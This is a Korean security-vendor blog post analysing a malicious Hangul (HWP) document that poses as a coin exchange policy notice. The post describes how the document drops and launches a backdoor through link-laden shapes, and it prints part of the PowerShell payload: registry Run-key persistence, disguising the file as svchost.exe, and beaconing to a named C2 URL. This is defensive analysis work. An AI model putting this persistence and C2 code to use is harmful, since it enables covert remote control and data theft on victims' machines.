ASEC 분석팀은 지난주 코인업체를 사칭한 악성 한글 문서 파일이 유포됨을 확인하였다. 한글 파일에는 특정 코인 업체의 운영 정책이 변경되어 해당 사항을 확인하도록 하는 내용이 담겨있다.

파일 실행 시 내부에 포함된 OLE 개체(EXE 실행파일)가 %temp%폴더에 생성된다. 파일명이 hanwordupdate.exe로 되어있어 사용자가 한글의 정상 파일로 착각할 수 있어 주의가 필요하다.





파일 내부에는 개체를 실행하기 위해 링크가 포함된 도형이 존재하며, 특정 도형들은 페이지 전부를 덮고 있어 사용자가 어느 곳을 선택하여도 악성 파일의 링크를 실행하게 된다. 아래의 그림에서 빨간색으로 표시된 부분이 링크를 포함하는 도형을 나타낸다.

도형에 삽입된 링크는 "..\appdata\local\temp\hanwordupdate.exe"로 상대경로를 의미하고 있다. 따라서 한글 파일이 C:\Users\[사용자] 경로 하위 폴더에 존재해야만 악성 EXE가 동작할 수 있다.



링크가 포함된 도형이 아닌 삽입된 OLE 개체를 직접 클릭하면 한글 정책에 따라 다음과 같은 알림창을 확인할 수 있다.

한글 문서는 2020년 6월 29일에 최초 작성 후, 7월 6일 공격자가 수정한 것으로 추정된다. 문서의 제목은 코인 업체 운영 정책 변경 관련 내용과는 관련 없는 제목으로 작성되었으며, 문서에 대한 정보는 아래와 같다.

해당 한글 문서에서 생성된 파일은 내부에 BASE64로 인코딩된 PowerShell 스크립트가 포함되어 있어 실행시 PowerShell을 통해 악성 행위를 수행한다. 윈도우 부팅 시, 자동실행을 위해 %TEMP%\hanwordupdate.exe을 %APPDATA%\\svchost.exe로 복사 후, 복사한 파일을 HyperServer 명으로 레지스트리에 등록한다. 그 후 사용자의 시스템 일련 번호를 확인하여 C2 주소와 조합한 뒤 공격자에게 연결을 시도한다. 아래는 악성 스크립트 코드 중 일부이다.

function reg($param)

{

New-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run" -Name "HyperServer" -Value $param -PropertyType STRING -Force | Out-Null;

}

...(생략)

$oldPath = $env:TEMP+'\hanwordupdate.exe';

$newPath = $env:APPDATA + '\svchost.exe';

Copy-Item $oldPath -Destination $newPath;

reg($newPath);

$url = "http://kjdnc.gp114.net/data/log/do.php";

$serialNumber = (gwmi win32_bios | Select -ExpandProperty SerialNumber);

$serialNumber = $serialNumber.Replace(' ', '');

$resultPath = $env:APPDATA + '\desktop.dat';

확인된 C2 주소는 아래와 같다.

- http://kjdnc[.]gp114.net/data/log/do.php

만일 공격자로부터 응답을 받게 되면 응답에 포함된 내용에 따라 사용자 PC에서 명령어 실행 후 결과 전송, 추가 악성 파일 다운로드, C2로 파일 전송 등의 악성행위를 수행한다. 전형적인 APT 형태의 악성코드로 추정된다.

최근 다양한 악성 한글 문서가 유포되어 출처가 불분명한 문서에 대해 사용자의 주의가 필요하다. 사용자는 의심스러운 파일을 전달 받게 되면 파일의 작성자를 확인하고, 신뢰할 수 없는 파일에 대해서는 실행을 지양해야 한다.

현재 V3 제품에서는 관련 파일 및 URL 에 대하여 아래의 진단명으로 탐지 및 차단하고 있다.

[파일 진단]

- Exploit/HWP.Generic (2020.07.11.08)

- Trojan/Win32.Agent (2020.07.11.08)

'악성코드 정보' 카테고리의 다른 글

| ASEC 주간 악성코드 통계 ( 20200713 ~ 20200719 ) (0) | 2020.07.21 |

|---|---|

| 코로나 예측 결과 위장 악성 문서(xls) 유포 중 (0) | 2020.07.15 |

| ASEC 주간 악성코드 통계 ( 20200706 ~ 20200712 ) (0) | 2020.07.14 |

| 국내 포털(NAVER) 계정정보 탈취용 피싱메일 주의! (0) | 2020.07.08 |

| 영화 '결백' 동영상 파일(*.AAC)로 위장하여 유포되는 백도어 (1) | 2020.07.07 |

댓글